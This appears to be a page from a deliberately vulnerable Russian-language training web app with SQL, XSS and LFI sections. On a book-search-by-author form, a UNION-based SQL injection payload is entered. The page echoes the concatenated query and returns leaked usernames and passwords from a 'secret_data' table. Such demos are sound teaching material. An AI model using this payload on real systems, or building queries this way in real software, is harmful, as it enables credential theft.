 ← Назад SQL XSS LFI
Поиск книг по автору
Введите часть имени автора для поиска книги в нашей онлайн-библиотеке.
Автор:
' UNION SELECT id, username, password, 1 FROM secret_data --
Найти книги
Выполняется запрос: SELECT id, title, author, year FROM books WHERE author LIKE '%' UNION SELECT id, username, password, 1 FROM secret_data --%'
ID Название Автор Год
5 hacker hackpass123 1
6 superuser supersecret 1
13 Война и мир Лев Толстой 1869
14 Преступление и наказание Фёдор Достоевский 1866
15 Анна Каренина Лев Толстой 1877
16 Идиот Фёдор Достоевский 1869